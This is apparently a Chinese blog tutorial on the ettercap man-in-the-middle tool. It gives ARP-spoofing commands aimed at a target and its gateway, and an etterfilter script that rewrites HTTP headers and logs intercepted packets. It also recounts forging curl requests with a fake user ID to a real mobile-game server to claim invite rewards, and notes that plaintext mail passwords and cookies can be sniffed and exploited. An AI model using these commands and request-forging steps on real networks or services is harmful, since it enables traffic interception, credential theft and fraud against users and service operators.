ettercap是linux下的一款中间人攻击和嗅探工具。

ettercap使用文本模式

中间人攻击之ARP攻击

# ettercap -TqM arp:remote //192.168.1.101/ //192.168.1.1/

上述参数中-T表示文本模式启动,-q表示安静非verbo,-M表示中间人攻击。 上述ip地址分别代表目标ip和网关。

可以带上etterfilter编译的二进制文件hanfeng.ef对抓取到的数据包进行过滤

# ettercap -TqM arp:remote //192.168.1.102/ //192.168.1.1/ -F hanfeng.ef

示例etterfilter代码

# filename: hanfeng.filter

if (ip.proto == TCP && tcp.dst == 80)

{

if (search(DATA.data, "Accept-Encoding"))

{

replace("Accept-Encoding", "Accept-Rubbish!");

# 注意: 替换文本的长度需于Accept-Encoding长度一致,即为15

}

}

if (ip.src == '42.62.109.20'){

msg("正在访问汉风...");

log(DATA.data, "/tmp/hanfeng_payload");

}

if (search(DATA.data, "act32")){

msg("正在打开好徒弟中的邮件");

}

上述过滤文件的作用是修改请求header,不令返回数据压缩,进行相应的信息提示以及保存相应的数据包,其中用到了三个内置函数replace(), msg(), log().

在终端中使用etterfilter进行编译

~ etterfileter hanfeng.filter -o hanfeng.ef

ettercap使用GUI模式

需用root身份运行

# ettercap -G



打开ettercap GUI后,一般是先选择网卡,再扫描host,查看host list然后分别添加目标主机和网关到group 1 和group 2。之后再进行中间人攻击中的ARP攻击,可以选择性地添加etterfilter文件,之后就可以查看连结及其详请和console message。需要说明的是ettercap会将连结的数据包中的中文显示为省略号。

使用案例

实际使用ettercap对自己的iPad进行ARP欺骗,以抓取iPad的Http请求信息。通过分析请求信息,以达到构造请求数据发送给服务器之目的。如果构造的数据合法而服务器接受这个数据,则伪造之请求(某事件)生效。某手游使用邀请码的方式给游戏玩家一定的道具奖励,当有其它新玩家使用该玩家的邀请码后,则该玩家因其邀请码被人使用,其邀请人数加一,当达到一定的邀请人数后,邀请码的主人会获得大量的游戏币玉如意。

于是,如果我伪造新用户ID,向服务器发送我的邀请码呢?那么我是否会因此获取奖励?如果发送的数据合法和逻辑合理,服务器接受,那么答案一定是会。

于是我分别用自己的ID1246625和伪造用户ID1312423,向服务器发送相应的数据。

~ curl -d 'uid=1246625&ust=0&version=0&act_id=1046&p1=0&p2=0&p3=0&p4=0&p5=0&p_str1=1246625osd&p_str2=NTWZITDWQLRHKQDKYBHBBIHHSUCFUIYB&p_str3=&cln_id=APPLE&cln_sign=0&udid=NTWZITDWQLRHKQDKYBHBBIHHSUCFUIYB&md5=bb2c5f66057c57910dda33d1ab1825d4' http://idt.17hf.cn/DaTangServer/htdServlet

~ curl -d 'uid=1312423&ust=0&version=0&act_id=1046&p1=0&p2=0&p3=0&p4=0&p5=0&p_str1=1246625osd&p_str2=NTWZITDWQLRHKQDKYBHBBIHHSUCFUIYB&p_str3=&cln_id=APPLE&cln_sign=0&udid=NTWZITDWQLRHKQDKYBHBBIHHSUCFUIYB&md5=bb2c5f66057c57910dda33d1ab1825d4' http://idt.17hf.cn/DaTangServer/htdServlet

分别返回{"act1046":{"status":2,"msg":"您不能使用自己的邀请码哦!"}}和空。

因为不知请求参数中md5具体是如何算得,其签名是什么,因此此事就此中断。

意外发现

意外发现iPad邮件客户端使用163邮箱的exchange服务,但是向外发送的密码是明文形式的,可以被ettercap直接捕获到。这存在一定的安全隐患,提醒各位在使用第三方客户端的时候应注意这点。一些网站的cookies值是可以被取到并被利用的。

请参考红黑联盟